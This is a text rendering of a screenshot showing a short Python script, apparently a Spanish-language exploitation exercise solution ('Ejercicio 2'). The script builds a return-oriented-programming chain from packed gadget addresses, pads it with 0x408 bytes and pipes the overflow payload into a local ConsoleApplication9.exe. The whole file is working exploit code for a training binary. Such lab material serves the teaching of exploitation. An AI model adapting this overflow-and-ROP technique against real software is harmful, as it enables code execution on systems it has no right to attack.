 2 y 64 DEP EJERCICIO 2 pass a > x64 > Release > solucion Ejercicio2-64_parcial.py
solucion Ejercicio2-64_parcial.py ×
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11
12
13 rop=b""
14
15 rop+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
16 rop+=struct.pack ("<Q", 0xFFFFFFFEAFFFEFEF) #address NOTTED
17 rop+=struct.pack ("<Q", 0x00000001500016D7) # NOT EAX.... RET
18
19 payload = 0x408 * b"A"  +  rop + b"\x40"
20
21
22 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
23
24 print("PID: %s" %hex(p1.pid))
25 print("Enter para continuar")
26 p1.communicate(payload)
27 p1.wait()
28
29
30